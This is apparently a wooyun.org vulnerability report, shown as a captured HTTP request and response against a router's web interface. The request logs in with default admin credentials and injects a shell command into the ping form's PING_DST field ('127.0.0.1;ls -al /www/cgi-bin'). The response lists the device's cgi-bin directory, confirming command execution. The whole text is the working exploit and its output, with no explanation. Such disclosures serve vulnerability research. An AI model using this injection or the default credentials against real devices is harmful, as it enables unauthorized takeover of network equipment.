 Request
Raw Params Headers Hex
POST /cgi-bin/syssz_ping.htm HTTP/1.1
Host: 219.144.201.57
Content-Length: 38
Cache-Control: max-age=0
Authorization: Basic YWRtaW46YWRtaW4=
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
Origin: http://219.144.201.57
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://219.144.201.57/cgi-bin/syssz_ping.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
X-Forwarded-For: 127.0.0.1'
PING_DST=127.0.0.1;ls -al /www/cgi-bin
Response
Raw Hex HTML Render
<td colspan="3">
drwxr-xr-x 2 root root 1024 Apr 17 05:39 .
drwxr-xr-x 3 root root 1024 Apr 17 05:10 ..
-rwxr-xr-x 1 root root 12729 Jan 1 01:27 advsz.htm
-rwxr-xr-x 1 root root 15325 Jan 2 21:56 advsz_ddns.htm
-rwxr-xr-x 1 root root 11984 Jan 3 16:36 advsz_dhcp.htm
-rwxr-xr-x 1 root root 13215 Jan 2 22:18 advsz_jl.htm
-rwxr-xr-x 1 root root 15022 Jan 14 2009 advsz_xn.htm
-rwxr-xr-x 1 root root 27417 Jan 1 00:41 basesz.htm
-rwxr-xr-x 1 500 500 17965 Feb 8 2012 basesz_dw.htm
-rwxr-xr-x 1 root root 10617 Jan 12 2009 basesz_lan.htm
-rwxr-xr-x 1 root root 14876 Jan 2 21:27 basesz_qt.htm
-rwxr-xr-x 1 root root 11780 Jan 1 01:15 basesz_zc.htm
-rwxr-xr-x 1 500 500 1130 Mar 4 2009 chinese.res
-rwxr-xr-x 1 root root 9759 Jan 3 17:13 firsz.htm
-rwxr-xr-x 1 root root 19835 Jan 6 16:19 firsz_acl.htm
-rwxr-xr-x 1 root root 10716 Mar 18 2009 firsz_bd.htm
-rwxr-xr-x 1 root root 9511 Jan 3 17:53 firsz_cl.htm
-rwxr-xr-x 1 root root 13306 Mar 18 2009 firsz_im.htm
-rwxr-xr-x 1 500 500 13249 Sep 23 2011 gwsz.htm
-rwxr-xr-x 1 500 500 20017 Feb 10 2012 index.htm
-rwxr-xr-x 1 root root 3834 Mar 23 2009 netshare.h
-rwxr-xr-x 1 root root 13850 Dec 31 2008 pid.htm
-rwxr-xr-x 1 500 500 12944 Jan 12 2009 qossz.htm
www.wooyun.org